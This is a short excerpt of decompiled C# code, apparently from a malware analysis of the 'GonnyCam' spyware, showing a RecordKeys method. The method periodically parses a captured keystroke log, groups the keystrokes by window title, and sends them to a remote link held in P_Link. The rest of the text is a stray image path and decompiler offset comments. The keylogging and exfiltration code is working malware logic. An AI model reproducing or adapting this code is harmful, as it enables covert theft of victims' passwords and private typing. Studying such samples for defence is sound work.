 // Token: 0x06000020 RID: 32 RVA: 0x000025CC File Offset: 0x000015CC
public static void RecordKeys()
{
for (;;)
{
Thread.Sleep(3000000);
try
{
string keyStrokeLog = GonnyCam.KeyStrokeLog;
int count = Regex.Matches(keyStrokeLog, Regex.Escape("Window title: ")).Count;
object obj;
object obj2;
if (ObjectFlowControl.ForLoopControl.ForLoopInitObj(obj, 0, checked(count - 1),
1, ref obj2, ref obj))
{
do
{
string between = GonnyCam.GetBetween(keyStrokeLog, "Window title: ", "
End:] ", Conversions.ToInteger(obj));
string between2 = GonnyCam.GetBetween(keyStrokeLog, "Keystrokes typed:
", "\r\n", Conversions.ToInteger(obj));
if (Operators.CompareString(between2, null, false) != 0)
{
Send.SendLog(GonnyCam.P_Link, "Keystrokes", between, between2,
null, null, null, null, null);
}
GonnyCam.Wait(100);
}
while (ObjectFlowControl.ForLoopControl.ForNextCheckObj(obj, obj2, ref
obj));
}
}
catch (Exception ex)
{
}
GonnyCam.KeyStrokeLog = null;
}
}